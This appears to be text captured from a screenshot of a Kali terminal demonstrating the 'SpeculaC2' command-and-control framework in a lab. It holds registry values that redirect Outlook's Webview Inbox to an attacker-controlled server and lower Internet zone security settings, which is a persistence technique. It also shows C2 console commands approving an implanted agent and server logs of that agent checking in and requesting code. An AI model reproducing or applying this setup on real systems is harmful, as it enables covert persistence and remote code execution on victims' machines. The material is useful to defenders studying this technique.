 (venv)kali@bytebandit: ~/dem
"url"="http://192.168.86.245/plugin/search/"
"security"="yes"
[HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\15.0\Outlook\Webview\Inbox]
"url"="http://192.168.86.245/plugin/search/"
"security"="yes"
[HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\14.0\Outlook\Webview\Inbox]
"url"="http://192.168.86.245/plugin/search/"
"security"="yes"
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{261B8CA9-3BAF-4BD0-B0C2-BF04286785C6}\iexplore]
"Flags"=dword:00000004
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\2]
"140C"=dword:00000000
"1200"=dword:00000000
"1201"=dword:00000003
SpeculaC2>agents
id hostname:username ip address refreshTime Lastseen approved encryptionkey api installed/verified
1 DESKTOP-1HCD7MS:specula-demo 192.168.86.240 30 07/22/2024-06:54:27 NO (Checkin: 1 of 0)N/A False/False
SpeculaC2>agents
id hostname:username ip address refreshTime Lastseen approved encryptionkey api installed/verified
1 DESKTOP-1HCD7MS:specula-demo 192.168.86.240 30 07/22/2024-06:55:01 NO (Checkin: 2 of 0)N/A False/False
SpeculaC2>approveAgent 1
Agent will be approved on next callback
SpeculaC2>agents
id hostname:username ip address refreshTime Lastseen approved encryptionkey api installed/verified
1 DESKTOP-1HCD7MS:specula-demo 192.168.86.240 30 07/22/2024-06:58:39 YES WU5J5VfmUytm5fudzoqpEg False/False
SpeculaC2>
07/22/2024-06:56:08 - *** [VALIDATION CHECK] (192.168.86.240): Valid Useragent
07/22/2024-06:56:08 - *** [VALIDATION CHECK] (192.168.86.240) (DESKTOP-1HCD7MS): Increasing Initial Checkin Count
07/22/2024-06:56:08 - *** [VALIDATION CHECK] (192.168.86.240) (DESKTOP-1HCD7MS): Agent is approved
07/22/2024-06:56:08 - *** [VALIDATION CHECK] (192.168.86.240) (DESKTOP-1HCD7MS): Agent is approved - But encryption key not sent
07/22/2024-06:56:08 - *** [VALIDATION CHECK] (192.168.86.240) (DESKTOP-1HCD7MS): Encryption key sent
07/22/2024-06:58:39 - *** [INBOUND GET] (192.168.86.240) - [URL]: http://192.168.86.245/css/FMbyEwozfajZtQ
07/22/2024-06:58:39 - *** [AGENTCOM] (192.168.86.240): Valid Useragent
07/22/2024-06:58:39 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): Unique Agent URL triggered
07/22/2024-06:58:39 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): Updating Lastseen, Useragent and callback count
07/22/2024-06:58:39 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): Agent Connected
07/22/2024-06:58:39 - *** [INBOUND GET] (192.168.86.240) - [URL]: http://192.168.86.245/css/FMbyEwozfajZtQ/fzMB-VA
07/22/2024-06:58:39 - *** [AGENTCOM] (192.168.86.240): Valid Useragent
07/22/2024-06:59:10 - *** [INBOUND GET] (192.168.86.240) - [URL]: http://192.168.86.245/css/FMbyEwozfajZtQ/89rRhQgy
07/22/2024-06:59:10 - *** [AGENTCOM] (192.168.86.240): Valid Useragent
07/22/2024-06:59:10 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): Requesting Encrypted Code
07/22/2024-06:59:10 - *** [AGENTCOM] (192.168.86.240) (DESKTOP-1HCD7MS): No queued task to execute
[0] 0:sudo* "bytebandit" 06:59 22-Jul-24